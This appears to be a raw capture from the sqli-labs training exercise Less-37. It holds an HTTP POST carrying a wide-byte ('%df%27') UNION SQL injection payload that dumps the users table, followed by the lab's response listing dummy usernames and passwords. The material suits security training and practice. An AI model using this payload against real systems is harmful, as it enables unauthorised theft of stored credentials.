 POST /sqli-labs/Less-37/ HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.102/sqli-labs/Less-37/
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
Connection: keep-alive
Cookie: PHPSESSID=0p4cenni8tvkiljlcs459qecu7
Upgrade-Insecure-Requests: 1
uname=%df%27 union select group_concat(username),group_concat(password) from users --
#&passwd=1&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
LI DUMB SERIES - 37
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4